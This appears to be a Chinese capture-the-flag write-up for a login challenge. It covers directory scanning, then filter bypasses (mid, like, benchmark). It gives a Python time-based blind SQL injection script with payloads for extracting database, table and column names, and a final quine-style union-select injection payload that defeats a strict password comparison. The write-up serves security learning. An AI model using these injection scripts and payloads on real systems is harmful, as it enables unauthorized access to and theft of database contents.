

随便输入一个

说明username就是admin

用御剑或者dirmap对该端口进行扫描得

robots.txt

得到后台源码

得到后台源码

先是一些过滤

wp说是通过时间盲注可以知道password是空表

这里时间盲注过滤了

subst用mid绕过

VBScript Mid 函数 | 菜鸟教程 (runoob.com)

=,<,>,regexp等号可以用like代替

(1条消息) SQL 注入绕过(三)_url编码 sql_Aτθ的博客-CSDN博客

sleep可以用benchmark代替

sql时间盲注另外两种方式(benchmark,heavy query) - c1e4r - 博客园 (cnblogs.com)

(1条消息) 自己整理MySQL盲注_时间盲注除了sleep_蜜罐小明哥的博客-CSDN博客

盲注脚本

import requests

import time

header = {

'Host':'da41ba10-3ba9-4cfb-9326-e6f5276e4315.challenge.ctf.show',

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0',

'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',

'Accept-Language':'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',

'Accept-Encoding':'gzip, deflate',

'Content-Type':'application/x-www-form-urlencoded'

} #伪装头



def find_number(cd): #判断数据库长度

for i in range(1,30):

payload = "1'or/**/if(length(database())like/**/%d,benchmark(1000000000,sha(1)),1)#"%(i)

#print(payload)

data = {"username": 'admin',

"password": payload

}

try:

res = requests.post(url=url,data=data,timeout=2)

except:

print("数据库长度为:",i)

return i

def find_all(cd,payload):

name = ""

for i in range(1,35):

for j in range(31, 128):

data = {"username": 'admin',

"password": payload%(i,j)

}

try:

res = requests.post(url=url, data=data, timeout=2)

except:

name += chr(j)

print('所得值为: %s' % name)

break

url="http://node4.anna.nssctf.cn:28995/"

condition="flag"

#库名:

payload = "1'/**/or/**/(if(ascii(mid(database(),%d,1))like/**/%d,benchmark(100000000,sha(1)),1))#"

#表名:

#payload="1'/**/or/**/if(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),%d,1))like%d,benchmark(100000000,sha(1)))#"

#列名:

#payload = "?id=1'/**/and/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='users')from/**/%d/**/for/**/1))=%d--+"

#值:

#payload = "?id=1'/**/and/**/ascii(substr((select/**/group_concat(id,username,password)/**/from/**/users)from/**/%d/**/for/**/1))=%d--+"

#find_number(condition)#爆数据库长度

find_all(condition,payload)#爆名

依据着提一条payload对下面爆表名和字段的payload进行修改即可得到password,但由于对服务器发送的请求运算量过大,容器容易崩,所以要一条一条来执行

得知password是空的且下面是对输入的password与数据库查询的到的password进行强对比

则就是要构造一个payload使得输入等于输出

这里介绍quine方法来绕过该匹配

quine指的是自产生程序也就是说就是输入的sql语句与要输出的一致

主要利用replace()函数

replace是将对象中的某一字符替换成另一字符并输出结果

replace(object,search,replace)

object是要替换的对象

search是被替换的字符

replace是要替换的字符

如输入

repalce(".",char(46),".")

输出 .

则输入

repalce('repalce(".",char(46),".")',char(46),'repalce(".",char(46),".")')

则会输出

repalce("repalce(".",char(46),".")",char(46),"repalce(".",char(46),".")")

这样实现的是将object中的 . 换成 repalce(".",char(46),".")

但对比发现前后还有单引号和双引号不等

这时又要在repalce里面再嵌套一个replace来让双引号转成单引号

如:

replace(replace('"."',char(34),char(39)),char(46),'.')

得:

'.'

这里就是先执行里面的replace将"."换成了'.'然后再执行外面的repalce

所以就可以将上面'.'换成输入的内容上面就是用

replace(replace('"."',char(34),char(39)),char(46),'.')代替'.'

得replace(replace('replace(replace('"."',char(34),char(39)),char(46),".")',char(34),char(39)),char(46),'replace(replace('"."',char(34),char(39)),char(46),".")')

这样的输出就与输入一样了

具体可以看这篇博客:

(1条消息) 记录一次quine注入的学习_quine程序_Zh1A0505的博客-CSDN博客

回到题目得到的payload为

1'union/**/select/**/replace(replace('1"union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#')#

要注意的是

1"union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#

在带入里面的replace的object时的是要把单引号换成双引号,因为这个是要被用于替换成单引号后充当外面的replace的object的单引号,即下面指的两个单引号

最后得到flag

564

564

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?